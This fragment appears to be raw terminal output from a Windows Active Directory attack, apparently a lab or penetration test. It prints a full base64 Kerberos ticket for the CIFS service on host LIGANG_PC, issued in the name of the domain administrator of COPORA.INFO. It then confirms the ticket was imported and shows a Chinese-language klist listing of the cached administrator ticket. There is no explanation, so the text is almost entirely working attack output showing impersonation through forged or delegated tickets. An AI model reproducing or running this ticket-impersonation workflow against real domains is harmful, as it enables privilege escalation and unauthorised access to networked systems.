 [*] base64(ticket.kirbi) for SPN 'cifs/LIGANG_PC':
doIF/jCCBfqgAwIBBaEDAgEWooIFFTCCBRFhggUNMIIFCaADAgEFoQ0bC0NPUE9SQS5JTkZPohwwGqAD
AgECoRMwERsEY2lmcxsJTElHQU5HX1BDo4IE0zCCBM+gAwIBEqEDAgEBooIEwQSCBL21QlxTd9LIoPKA
WN8CJbPT6qArE6hzd6aIBRfanYOWsYEd6AylVvYxtyEXIhujYqKzZT2+RY+IR6BhICJldDpmDL5GnpVw
caJMqenbf26wtXdM9thPBEVdBzzb9f49u+WJ3nYHttedRbW4B+mvzVfIHhvMirYkAKBKAgiYHR8b+mCK
Q0KYNqPQY04gUB5ujDuSLjO0HoFPCAlhAfDqR39sBIbmX+8kbLfJ8kf78HaslkHFii5xgh40MG1zbTxZ
Vuj786tD0Ie5ycb0SjVQlkn97nxwLq4fyEKfLlaqJ/YmWUVNGI4dKkpU1ciW7OoUEG97/OX66EWqcnjT
Vnd34CsChK6ounVx0sEzmc64RxweT026sCX9EvXrbGsdAz/0lgHeWhw1IgJz2+wECvCwuKBCrl6e+IaW
x+O/uXKtwDM6gcfxwxuuq0jEvMiP+VE+6ukyCoCm8dciIuXWFIyV70hthB56mQZiSF5UKzEP6cuUCgFg
dWgrdidQ3zR1w3KO8u5gJ983GLCAYrhZEpXowLJlcONWA6scsnmB9y4O00du+GSVpoYBVAKgJc0zN+xB
V6TLMN7xx4/bEJwJH7GZ3iLcycNim9FRYX/6AIKWEMXI0ORhNExPH1F2Ur3wgjXwP09tgGgTOwF73CQM
m2J7nFRBdiLJ+yvSbuV64melFWrkFgcm2CmZiZQYDKubwmtkD+DiLhhA/CvwjFlT0khyOZ9SWJ4YXgKb
me8/+8RgQ1ziZeBnHllIBO0PhNwvV91B8xd9/R7bW5GERovwIaLgiEwsvrcC3UNLkt9t+TWgp46dv6+d
C555HNngA1bm8BwB3Hj6msc9hMCQNQGSUWf8rHTQZpDEuDNZKwfvjxZoiY6raM9v+KOppKyaP+2Xexas
MoWAeZvPdteMXHcnO4CS0e6DcpLv2d8yfP8AGPdnmIKLZyMifnzWe+I2kZyKSztX2mV/+wltfhn+qdpJ
FUA30+1ilK6ph4LqL0cmwp1ULHsLITG7rAq10gzjgAaGn2TMFoQdLfMn1eUF//wNoShtQvt2LlZAwKMS
TqzdEd0WpuukgKu6YdkyV0ycrCvObYAs3nAD+fbK8K1wTeqA6X2D+Vt42DXrKGeY/w5Nsw0cKaepJ2ja
zWBM7vjE9uAtDeNI6Y60P4fVlUtS72OVUf4/fqn2BR8Ig2G0QQ7sFWYEXMqUD99/h8UYtN2Xob149pEC
BvCGxUrOB1Xrko1SPsGWq9elW6WWGvNhVJaNAEFwEhhiwfKPz6cRGL2YJxjujKZRidPRnm4WDSCFdOBo
BdKtTiv/rstLF8CQ617tVyR07FCo+2MFBBuV+TMLc18OkI9i0GZYrPvV6YY3xpdFkMlJr1G1YqHeHzXa
THz6A65bDfew1OaGo3Dpkn8uf3GVKDNmiplTzXk3R1LOU5rcKG8/dgB0msqlIZu0epAeA6rYIEHeegnI
D23eovFStBzMb90tPzeSUFBNnczg1o0idAwTGbjKmjr2MKsLGIicjPSAKhMxlY7KKLKTx6xsI70lXdw3
rlaaccwRTuA5dc5ku4o7I5HP4FWhFQTDQR46KzD7xSRvqMgfo82N9SV/anoaTPisAka9PGu3wfWjsXWW
3SEjo4HUMIHRoAMCAQCigckEgcZ9gcMwgcCggb0wgbowgbegGzAZoAMCARGhEgQQnfc88rgmqk6/eFlA
izpp/aENGwtDT1BPUkEuSU5GT6IaMBigAwIBCqERMA8bDWFkbWluaXN0cmF0b3KjBwMFAEChAAClERgP
MjAyMjA0MTcxNTQxMjlaphEYDzIwMjIwNDE4MDE0MTI5WqcRGA8yMDIyMDQyNDE1NDEyOVqoDRsLQ09Q
T1JBLklORk+pHDAaoAMCAQKhEzARGwRjaWZzGwlMSUdBTkdfUEM=
[+] Ticket successfully imported!
C:\Users\test01\Desktop>klist
当前登录 ID 是 0:0xca598
缓存的票证: (1)
#0>     客户端: administrator @ COPORA.INFO
服务器: cifs/LIGANG_PC @ COPORA.INFO
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
开始时间: 4/17/2022 23:41:29 (本地)
结束时间:   4/18/2022 9:41:29 (本地)
续订时间: 4/24/2022 23:41:29 (本地)
会话密钥类型: AES-128-CTS-HMAC-SHA1-96
缓存标志: 0
调用的 KDC: